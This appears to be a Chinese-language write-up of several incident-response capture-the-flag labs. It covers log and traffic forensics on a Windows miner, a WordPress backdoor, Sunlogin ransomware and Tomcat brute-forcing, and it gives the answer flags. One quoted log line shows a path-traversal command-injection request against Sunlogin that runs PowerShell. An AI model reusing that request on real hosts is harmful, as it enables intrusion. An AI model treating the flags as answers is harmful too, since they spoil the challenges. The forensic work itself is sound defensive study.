

分析攻击者ip,可以去看访问日志,这里是用apache开的服务,因为Nginx下我没看到日志,黑客是上传了个shell.php利用这个后门,直接在日志搜shell就能看到



3.通过本地 PC RDP到服务器并且分析黑客的隐藏账户名称,将黑客隐藏账户名称作为 FLAG 提交;



在C盘下的用户这里就能看到

但是好像是用eventvwr.msc去看windows日志,然后分析来着

4.通过本地 PC RDP到服务器并且分析黑客的挖矿程序的矿池域名,将黑客挖矿程序的矿池域名称作为(仅域名)FLAG 提交;

点进那个hacker138$看到一个Kuang的exe文件,得知道那个exe文件里面写的是什么,就会用到一个工具,先把exe文件变成pyc文件,然后pyc反编译看到代码

工具:https://github.com/extremecoders-re/pyinstxtractor

教程:http://t.csdnimg.cn/9wMUw

得到pyc文件之后然后再反编译,这里我用的在线工具得到

1 | #!/usr/bin/env python |

http://wakuang.zhigongshanfang.top这个就是矿池域名

DAY8



第四章 windows实战-wordpress

解题过程

1.请提交攻击者攻击成功的第一时间,格式:flag{YY:MM:DD hh:mm:ss}



RDP连接到远程桌面之后,打开phpstudy打开根目录,然后找到phpstudy的位置,既然是找黑客攻击的目录,我们先去分析访问服务器的日志,打开日志前面都是黑客使用工具爆破然后welcome.php里面显示200

2.请提交攻击者的浏览器版本 flag{Firgfox/2200}

分析日志得到flag{Firefox/110.0}

3.请提交攻击者目录扫描所使用的工具名称

分析日志得到flag{Fuzz Faster U Fool}



4.找到攻击者写入的恶意后门文件,提交文件名(完整路径)

将www目录down下来可以,用D盾扫面得到

flag{C:\phpstudy_pro\WWW.x.php}

5.找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径)

flag{C:\phpstudy_pro\WWW\usr\themes\default\post.php}

6.请指出可疑进程采用的自动启动的方式,启动的脚本的名字 flag{1.exe}

这里不太明白,具体是在windows下找到360.exe文件,运行之后生成了x.bat

flag{x.bat}

DAY9

第四章 windows实战-向日葵

知识点:

解题过程:



1.通过本地 PC RDP到服务器并且找到黑客首次攻击成功的时间为 为多少,将黑客首次攻击成功的时间为 作为 FLAG 提交(2028-03-26 08:11:25.123);





找第一次攻击成功的时间,我们去去分析日志,因为是首次我们先从第时间最早的日志分析

可以看到这里是黑客进行的一些攻击的姿势,模板注入,sql注入,rce一些的,一直往下看分析可以看到这里其实一直没拿到shell,继续分析,可以看到到老后面

1 | 分析: |



在这之后攻击者的姿势也就不变了,利用这个去执行whomi,pwd一些命令,还有如下面代码块

1 | 2024-03-26 10:16:25.585 - Info - [][] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3 |

所以这里是首次攻击成功的地方

flag{2024-03-26 10:16:25.585}

2.通过本地 PC RDP到服务器并且找到黑客攻击的 IP 为多少,将黑客攻击 IP 作为 FLAG 提交;

在之前分析的时候就已经知道了

1 | [][] new acceptor 192.168.31.45:64246-->192.168.31.114:49724 |

flag{192.168.31.45}

3.通过本地 PC RDP到服务器并且找到黑客托管恶意程序 IP 为,将黑客托管恶意程序 IP 作为 FLAG 提交;

我们继续往下分析黑客的攻击手法

1 | 分析: |

flag{192.168.31.249}



4.找到黑客解密 DEC 文件,将黑客DEC 文件的 md5 作为 FLAG 提交;

DEC…..=decode,这个文件真没找到,继续分析日志

这个操作是把一串数字加入了qq.txt文件,就试着加一下这个qq号,是玄机的官方群,在群文件看到了DEC.pem,文件内部是一个私钥,用在线工具把文件MD5加密

flag{5ad8d202f80202f6d31e077fc9b0fc6b}

5.通过本地 PC RDP到服务器并且解密黑客勒索软件,将桌面加密文件中关键信息作为 FLAG 提交;

桌面上有两个文件

1 | baoleiji.txt.banana |

1 | desktop.ini.banana |

在文本Your files have been encrypted前面的是RSA加密文本,后面是RSA,利用之前的得到的私钥对rsa解密,得到AES的密钥

[]: https://the-x.cn/cryptography/Aes.aspx

[]: https://tool.ip138.com/rsa/

解密后

1 | @suanve |

1 | desktop.ini.banana |

flag{EDISEC_15c2e33e-b93f-452c-9523-bbb9e2090cd1}

DAY10







第六章 流量特征分析-常见攻击事件 tomcat

解题过程:



1 | 1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1} |

1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}

http过滤看到14.0.0.120大量的请求

2、找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}

3、哪一个端口提供对web服务器管理面板的访问? flag格式:flag{2222}

Web服务器管理面板通常通过HTTP或HTTPS进行访问继续http过滤再去分析具体的包

4、经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag{名称}



5、攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag{root-123}

在这里看到一个POST包

数据包里面这里可以看到,上传了恶意文件,证明已经进来了,并且看到Authorization里面:

解密:admin:tomcat

